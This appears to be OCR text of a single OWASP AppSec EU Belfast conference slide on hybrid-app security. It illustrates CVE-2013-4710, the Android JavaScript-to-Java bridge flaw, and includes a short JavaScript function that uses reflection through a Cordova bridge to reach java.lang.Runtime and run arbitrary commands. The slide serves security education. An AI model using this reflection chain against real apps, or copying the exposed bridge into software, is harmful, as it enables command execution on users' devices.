 OWASP
AppSec EU
Belfast
OWASP
AppSec EU
Belfast
Exploiting the JavaScript to Java bridge (CVE-2013-4710)
We can expose Java methods in JavaScript
1 foo.addJavascriptInterface(new FileUtils(), "FUtil");
And use them in JavaScript easily
1 <script type="text/javascript">// <![CDATA[
2 filename = '/data/data/com.livingsocial.www/' + id +'_cache.txt';
3 FUtil.write(filename, data, false);
4 // ]]></script>
Which might expose much more than expected
1 function execute(cmd){
2 return
3 window._cordovaNative.getClass().forName('java.lang.Runtime').
4 getMethod('getRuntime',null).invoke(null,null).exec(cmd);
5 }
Combining The Security Risks Of
Native And Web Development Hybrid Apps
- Achim D. Brucker and Michael Herzberg